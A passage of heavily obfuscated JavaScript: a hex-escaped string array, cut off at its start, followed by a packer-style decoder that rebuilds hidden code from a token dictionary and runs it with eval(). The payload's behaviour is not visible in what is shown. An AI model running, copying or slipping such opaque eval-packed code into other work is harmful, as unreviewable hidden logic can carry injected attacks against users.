\x53\x5C\x73\x5C\x53\x5C\x49\x5C\x7A\x5C\x43\x5C\x48\x5C\x47\x5C\x49\x5C\x4A\x5C\x73\x5C\x7A\x5C\x4E\x5C\x49\x5C\x75\x5C\x73\x5C\x49\x5C\x78\x5C\x31\x32\x5C\x43\x5C\x31\x37\x5C\x48\x5C\x49\x5C\x4B\x5C\x49\x5C\x48\x5C\x43\x5C\x48\x5C\x75\x5C\x73\x5C\x31\x74\x5C\x31\x6D\x5C\x31\x38\x5C\x73\x5C\x31\x31\x5C\x4B\x5C\x75\x5C\x31\x6B\x5C\x47\x5C\x49\x5C\x31\x37\x5C\x52\x5C\x47\x5C\x58\x5C\x4D\x5C\x73\x5C\x7A\x5C\x4E\x5C\x48\x5C\x73\x5C\x4A\x5C\x75\x5C\x31\x72\x5C\x48\x5C\x47\x5C\x58\x5C\x4D\x5C\x73\x5C\x31\x41\x5C\x4B\x5C\x73\x5C\x43\x5C\x4A\x5C\x47\x5C\x58\x5C\x43\x5C\x48\x5C\x75\x5C\x54\x5C\x4B\x5C\x75\x5C\x43\x5C\x48\x5C\x49\x5C\x4B\x5C\x31\x66\x5C\x53\x5C\x47\x5C\x79\x5C\x75\x5C\x4B\x5C\x50\x5C\x48\x5C\x4A\x5C\x73\x5C\x31\x64\x5C\x49\x5C\x52\x5C\x31\x66\x5C\x31\x31\x5C\x43\x5C\x4A\x5C\x73\x5C\x43\x5C\x4A\x5C\x47\x5C\x58\x5C\x43\x5C\x48\x5C\x75\x5C\x54\x5C\x4B\x5C\x75\x5C\x43\x5C\x48\x5C\x49\x5C\x4B\x5C\x31\x64\x5C\x49\x5C\x52\x5C\x31\x66\x5C\x31\x31\x5C\x43\x5C\x4A\x5C\x73\x5C\x49\x5C\x45\x5C\x45\x5C\x52\x5C\x75\x5C\x48\x5C\x31\x77\x5C\x47\x5C\x79\x5C\x48\x5C\x4E\x5C\x73\x5C\x49\x5C\x31\x43\x5C\x72\x5C\x31\x32\x5C\x72\x5C\x31\x79\x5C\x31\x6A\x5C\x31\x44\x5C\x31\x78\x5C\x31\x6C\x5C\x31\x70\x5C\x73\x5C\x49\x5C\x45\x5C\x45\x5C\x52\x5C\x75\x5C\x48\x5C\x31\x39\x5C\x75\x5C\x47\x5C\x4D\x5C\x4E\x5C\x48\x5C\x73\x5C\x45\x5C\x47\x5C\x31\x72\x5C\x75\x5C\x79\x5C\x73\x5C\x31\x37\x5C\x47\x5C\x73\x5C\x7A\x5C\x75\x5C\x4A\x5C\x48\x5C\x75\x5C\x4B\x5C\x73\x5C\x7A\x5C\x31\x37\x5C\x4B\x5C\x52\x5C\x49\x5C\x4B\x5C\x73\x5C\x31\x31\x5C\x49\x5C\x47\x5C\x4A\x5C\x48\x5C\x75\x5C\x4B\x5C\x73\x5C\x78\x5C\x49\x5C\x48\x5C\x48\x5C\x49\x5C\x58\x5C\x73\x5C\x31\x41\x5C\x4B\x5C\x31\x30\x5C\x58\x5C\x4D\x5C\x73\x5C\x48\x5C\x49\x5C\x49\x5C\x53\x5C\x48\x5C\x47\x5C\x31\x31\x5C\x73\x5C\x78\x5C\x48\x5C\x4A\x5C\x31\x6C\x5C\x31\x6E\x5C\x31\x30\x5C\x4A\x5C\x73\x5C\x31\x32\x5C\x48\x5C\x49\x5C\x49\x5C\x53\x5C\x52\x5C\x73\x5C\x78\x5C\x48\x5C\x4A\x5C\x31\x39\x5C\x49\x5C\x58\x5C\x75\x5C\x73\x5C\x6B\x5C\x31\x31\x5C\x31\x72\x5C\x73\x5C\x78\x5C\x48\x5C\x4A\x5C\x31\x6C\x5C\x31\x6E\x5C\x31\x64\x5C\x4B\x5C\x75\x5C\x52\x5C\x52\x5C\x73\x5C\x54\x5C\x79\x5C\x50\x5C\x31\x30\x5C\x43\x5C\x4D\x5C\x43\x5C\x6B\x5C\x31\x36\x5C\x4D\x5C\x57\x5C\x73\x5C\x4D\x5C\x4B\x5C\x49\x5C\x49\x5C\x31\x6B\x5C\x75\x5C\x73\x5C\x78\x5C\x48\x5C\x4A\x5C\x73\x5C\x43\x5C\x4A\x5C\x47\x5C\x58\x5C\x43\x5C\x48\x5C\x75\x5C\x54\x5C\x4B\x5C\x75\x5C\x43\x5C\x48\x5C\x49\x5C\x4B\x5C\x31\x64\x5C\x4E\x5C\x49\x5C\x48\x5C\x49\x5C\x73\x5C\x31\x43\x5C\x31\x36\x5C\x31\x78\x5C\x41\x5C\x31\x79\x5C\x4F\x5C\x42\x5C\x4D\x5C\x7A\x5C\x52\x5C\x31\x36\x5C\x73\x5C\x78\x5C\x53\x5C\x43\x5C\x7A\x5C\x31\x63\x5C\x73\x5C\x31\x73\x5C\x48\x5C\x51\x5C\x31\x41\x5C\x48\x5C\x31\x6E\x5C\x31\x70\x5C\x52\x5C\x31\x63\x5C\x57\x5C\x31\x74\x5C\x73\x5C\x43\x5C\x4A\x5C\x47\x5C\x58\x5C\x43\x5C\x48\x5C\x75\x5C\x54\x5C\x4B\x5C\x75\x5C\x43\x5C\x48\x5C\x49\x5C\x4B\x5C\x50\x5C\x48\x5C\x4A\x5C\x5A\x5C\x47\x5C\x31\x6B\x5C\x73\x5C\x31\x66\x5C\x48\x5C\x49\x5C\x31\x31\x5C\x31\x30\x5C\x4A\x5C\x73\x5C\x31\x64\x5C\x53\x5C\x43\x5C\x31\x73\x5C\x31\x30\x5C\x4A\x5C\x73\x5C\x75\x5C\x43\x5C\x7A\x5C\x4E\x5C\x73\x5C\x58\x5C\x49\x5C\x31\x37\x5C\x52\x5C\x75\x5C\x75\x5C\x4A\x5C\x48\x5C\x75\x5C\x4B\x5C\x73\x5C\x31\x64\x5C\x4E\x5C\x49\x5C\x48\x5C\x49\x5C\x73\x5C\x78\x5C\x48\x5C\x4A\x5C\x31\x64\x5C\x49\x5C\x52\x5C\x47\x5C\x48\x5C\x47\x5C\x49\x5C\x4A\x5C\x31\x64\x5C\x4B\x5C\x75\x5C\x52\x5C\x52\x5C\x73\x5C\x51\x5C\x55\x5C\x73\x5C\x49\x5C\x45\x5C\x45\x5C\x52\x5C\x75\x5C\x48\x5C\x31\x6D\x5C\x49\x5C\x31\x31\x5C\x73\x5C\x52\x5C\x7A\x5C\x4B\x5C\x49\x5C\x53\x5C\x53\x5C\x73\x5C\x31\x66\x5C\x31\x73\x5C\x58\x5C\x78\x5C\x49\x5C\x53\x5C\x73\x5C\x43\x5C\x79\x5C\x31\x32\x5C\x31\x37\x5C\x52\x5C\x48\x22\x2C\x22\x22\x2C\x22\x5C\x45\x5C\x4B\x5C\x49\x5C\x58\x5C\x54\x5C\x4E\x5C\x43\x5C\x4B\x5C\x54\x5C\x49\x5C\x79\x5C\x75\x22\x2C\x22\x5C\x4B\x5C\x75\x5C\x31\x31\x5C\x53\x5C\x43\x5C\x7A\x5C\x75\x22\x2C\x22\x5C\x31\x4A\x5C\x42\x5C\x44\x22\x2C\x22\x5C\x31\x4A\x5C\x78\x22\x2C\x22\x5C\x4D\x22\x5D\x3B\x31\x56\x28\x31\x4D\x28\x62\x2C\x63\x2C\x64\x2C\x65\x2C\x66\x2C\x67\x29\x7B\x66\x3D\x31\x4D\x28\x61\x29\x7B\x31\x4E\x28\x61\x3C\x63\x3F\x31\x4B\x5B\x34\x5D\x3A\x66\x28\x31\x58\x28\x61\x2F\x63\x29\x29\x29\x2B\x28\x28\x61\x3D\x61\x25\x63\x29\x3E\x31\x59\x3F\x31\x52\x5B\x31\x4B\x5B\x35\x5D\x5D\x28\x61\x2B\x31\x53\x29\x3A\x61\x2E\x31\x54\x28\x31\x55\x29\x29\x7D\x3B\x31\x50\x28\x21\x31\x4B\x5B\x34\x5D\x5B\x31\x4B\x5B\x36\x5D\x5D\x28\x2F\x5E\x2F\x2C\x31\x52\x29\x29\x7B\x31\x51\x28\x64\x2D\x2D\x29\x7B\x67\x5B\x66\x28\x64\x29\x5D\x3D\x65\x5B\x64\x5D\x7C\x7C\x66\x28\x64\x29\x7D\x3B\x65\x3D\x5B\x31\x4D\x28\x61\x29\x7B\x31\x4E\x20\x67\x5B\x61\x5D\x7D\x5D\x3B\x66\x3D\x31\x4D\x28\x29\x7B\x31\x4E\x20\x31\x4B\x5B\x37\x5D\x7D\x3B\x64\x3D\x31\x7D\x3B\x31\x51\x28\x64\x2D\x2D\x29\x7B\x31\x50\x28\x65\x5B\x64\x5D\x29\x7B\x62\x3D\x62\x5B\x31\x4B\x5B\x36\x5D\x5D\x28\x31\x5A\x20\x32\x30\x28\x31\x4B\x5B\x38\x5D\x2B\x66\x28\x64\x29\x2B\x31\x4B\x5B\x38\x5D\x2C\x31\x4B\x5B\x39\x5D\x29\x2C\x65\x5B\x64\x5D\x29\x7D\x7D\x3B\x31\x4E\x20\x62\x7D\x28\x31\x4B\x5B\x30\x5D\x2C\x32\x32\x2C\x32\x33\x2C\x31\x4B\x5B\x33\x5D\x5B\x31\x4B\x5B\x32\x5D\x5D\x28\x31\x4B\x5B\x31\x5D\x29\x2C\x30\x2C\x7B\x7D\x29\x29\x3B","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x78\x32\x45\x7C\x78\x32\x39\x7C\x78\x32\x38\x7C\x78\x33\x31\x7C\x78\x33\x44\x7C\x78\x33\x37\x7C\x78\x32\x32\x7C\x78\x37\x42\x7C\x78\x37\x44\x7C\x78\x32\x43\x7C\x78\x33\x32\x7C\x78\x37\x43\x7C\x78\x33\x42\x7C\x78\x36\x35\x7C\x78\x32\x30\x7C\x78\x30\x39\x7C\x78\x36\x32\x7C\x78\x36\x34\x7C\x78\x36\x33\x7C\x78\x33\x33\x7C\x78\x37\x37\x7C\x78\x36\x31\x7C\x78\x32\x42\x7C\x78\x36\x36\x7C\x78\x33\x41\x7C\x78\x36\x39\x7C\x78\x37\x34\x7C\x78\x36\x46\x7C\x78\x36\x45\x7C\x78\x37\x32\x7C\x78\x33\x34\x7C\x78\x36\x37\x7C\x78\x36\x38\x7C\x78\x34\x31\x7C\x78\x34\x32\x7C\x78\x33\x30\x7C\x78\x37\x33\x7C\x78\x36\x43\x7C\x78\x34\x33\x7C\x78\x33\x35\x7C\x78\x32\x34\x7C\x78\x33\x36\x7C\x78\x36\x44\x7C\x78\x32\x44\x7C\x78\x34\x34\x7C\x78\x34\x39\x7C\x78\x37\x30\x7C\x78\x36\x41\x7C\x78\x35\x42\x7C\x78\x35\x44\x7C\x78\x32\x37\x7C\x78\x34\x37\x7C\x78\x37\x35\x7C\x78\x34\x36\x7C\x78\x34\x38\x7C\x78\x34\x35\x7C\x78\x34\x41\x7C\x78\x36\x42\x7C\x78\x35\x30\x7C\x78\x32\x36\x7C\x78\x35\x33\x7C\x78\x34\x43\x7C\x78\x32\x46\x7C\x78\x34\x44\x7C\x78\x34\x46\x7C\x78\x37\x36\x7C\x78\x35\x31\x7C\x78\x35\x34\x7C\x78\x35\x32\x7C\x78\x33\x38\x7C\x78\x34\x45\x7C\x78\x33\x45\x7C\x78\x37\x38\x7C\x78\x37\x39\x7C\x78\x35\x35\x7C\x78\x35\x36\x7C\x78\x35\x39\x7C\x78\x35\x37\x7C\x78\x37\x41\x7C\x78\x33\x39\x7C\x78\x35\x41\x7C\x78\x37\x31\x7C\x78\x33\x43\x7C\x78\x35\x38\x7C\x78\x34\x42\x7C\x78\x32\x41\x7C\x78\x33\x46\x7C\x78\x32\x31\x7C\x78\x32\x35\x7C\x78\x37\x45\x7C\x78\x35\x43\x7C\x5F\x30\x78\x32\x32\x65\x36\x7C\x78\x35\x45\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x72\x65\x74\x75\x72\x6E\x7C\x78\x32\x33\x7C\x69\x66\x7C\x77\x68\x69\x6C\x65\x7C\x53\x74\x72\x69\x6E\x67\x7C\x32\x39\x7C\x74\x6F\x53\x74\x72\x69\x6E\x67\x7C\x33\x36\x7C\x65\x76\x61\x6C\x7C\x76\x61\x72\x7C\x70\x61\x72\x73\x65\x49\x6E\x74\x7C\x33\x35\x7C\x6E\x65\x77\x7C\x52\x65\x67\x45\x78\x70\x7C\x78\x35\x46\x7C\x36\x32\x7C\x35\x30\x36","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"]
eval(function (_0xba9fx1,_0xba9fx2,_0xba9fx3,_0xba9fx4,_0xba9fx5,_0xba9fx6)
{
	_0xba9fx5=function (_0xba9fx3)
	{
		return (_0xba9fx3<_0xba9fx2?_0x49b0[4]:_0xba9fx5(parseInt(_0xba9fx3/_0xba9fx2)))+((_0xba9fx3=_0xba9fx3%_0xba9fx2)>35?String[_0x49b0[5]](_0xba9fx3+29):_0xba9fx3.toString(36))
	}
	;
	if(!_0x49b0[4][_0x49b0[6]](/^/,String))
	{
		while(_0xba9fx3--)
		{
			_0xba9fx6[_0xba9fx5(_0xba9fx3)]=_0xba9fx4[_0xba9fx3]||_0xba9fx5(_0xba9fx3);
		}
		_0xba9fx4=[function (_0xba9fx5)
		{
			return _0xba9fx6[_0xba9fx5]
		}
		];
		_0xba9fx5=function ()
		{
			return _0x49b0[7]
		}
		;
		_0xba9fx3=1;
	}
	;
	while(_0xba9fx3--)
	{
		if(_0xba9fx4[_0xba9fx3])
		{
			_0xba9fx1=_0xba9fx1[_0x49b0[6]]( new RegExp(_0x49b0[8]+_0xba9fx5(_0xba9fx3)+_0x49b0[8],_0x49b0[9]),_0xba9fx4[_0xba9fx3]);
		}
	}
	return _0xba9fx1
}
(_0x49b0[0],62,128,_0x49b0[3][_0x49b0[2]](_0x49b0[1]),0,{}));